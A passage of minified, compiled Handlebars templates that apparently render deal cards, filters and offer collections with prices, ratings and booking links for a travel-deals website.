text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(64,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(69,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(71,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(73,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(94,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(97,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    